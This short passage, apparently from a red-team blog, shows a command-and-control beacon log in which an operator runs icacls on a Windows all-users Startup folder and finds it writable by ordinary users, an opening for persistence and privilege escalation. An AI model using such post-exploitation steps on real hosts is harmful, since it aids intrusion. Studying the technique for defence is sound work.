 [+] host called home, sent: 10 bytes
beacon> shell icacls "C:\ProgramData\Microsoft\Windows\Start Menu\Programs\Startup"
[*] Tasked beacon to run: icacls "C:\ProgramData\Microsoft\Windows\Start Menu\Programs\Startup"
[+] host called home, sent: 100 bytes
[+] received output:
C:\ProgramData\Microsoft\Windows\Start Menu\Programs\Startup BUILTIN\Users:(OI)(CI)(F)
SRV-WEB-KIT\Administrator:(I)(OI)(CI)(DE,DC)
NT AUTHORITY\SYSTEM:(I)(OI)(CI)(F)
BUILTIN\Administrators:(I)(OI)(CI)(F)
BUILTIN\Users:(I)(OI)(CI)(RX)
Everyone:(I)(OI)(CI)(RX)
^_^ Image From:
yangsirrr.github.io
^_^ Image From:
yangsirrr.github.io
^_^ Image From:
yangsirrr.github.io